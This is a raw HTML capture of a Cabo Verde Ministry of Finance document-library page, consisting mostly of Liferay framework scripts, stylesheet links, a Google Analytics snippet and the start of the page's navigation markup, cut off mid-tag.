

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=downloads
body_size: 141247
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Documentos Técnicos - Documentos Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=downloads"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ae3c6a92" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"},getLayoutRelativeURL:function(){return"/web/dnap/documentos-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144915"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144915"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="UA24Ee8O";Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads";</script> <script src="/o/js_loader_modules?t=1769130199437" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769130199504" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball 